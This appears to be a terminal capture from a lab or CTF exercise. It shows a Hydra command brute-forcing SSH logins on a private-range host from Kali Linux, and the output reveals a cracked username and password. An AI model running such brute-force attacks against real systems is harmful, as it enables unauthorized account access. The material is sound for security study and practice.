 [root@kali] /home/kali/crackoff
❯ hydra -L usernames.txt -P passwords.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illega
l purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-28 22:08:53
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 144 login tries (l:12/p:12), ~9 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: rosa   password: ultramegaverypasswordhack